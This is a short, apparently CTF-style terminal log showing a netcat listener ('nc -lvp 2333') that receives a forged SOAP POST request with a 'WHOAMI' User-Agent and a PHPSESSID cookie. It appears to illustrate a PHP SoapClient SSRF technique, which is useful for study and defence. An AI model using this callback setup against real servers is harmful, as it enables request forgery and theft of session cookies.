 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.5.24] port 2333 [tcp/*] accepted (family 2, sport 9235)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: WHOAMI
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "123#a"
Content-Length: 364
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="123" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding
/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>